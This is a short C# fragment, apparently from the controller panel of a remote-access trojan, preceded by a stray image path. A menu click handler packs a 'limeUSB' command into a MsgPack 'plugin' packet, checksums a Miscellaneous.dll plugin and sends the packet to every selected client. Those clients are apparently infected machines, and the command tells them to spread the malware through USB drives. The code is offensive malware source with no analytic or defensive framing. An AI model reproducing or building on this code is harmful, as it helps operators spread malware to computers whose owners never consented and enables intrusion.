 1 个引用
private void USBSpreadToolStripMenuItem1_Click(object sender, EventArgs e)
{
try
{
MsgPack packet = new MsgPack();
packet.ForcePathObject("Packet").AsString = "limeUSB";
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "plugin";
msgpack.ForcePathObject("Dll").AsString = (GetHash.GetChecksum(@"Plugins\Miscellaneous.dll"));
msgpack.ForcePathObject("Msgpack").SetAsBytes(packet.Encode2Bytes());
foreach (Clients client in GetSelectedClients())
{
ThreadPool.QueueUserWorkItem(client.Send, msgpack.Encode2Bytes());
}
}
catch (Exception ex)
{
MessageBox.Show(ex.Message);
return;
}
{ }
}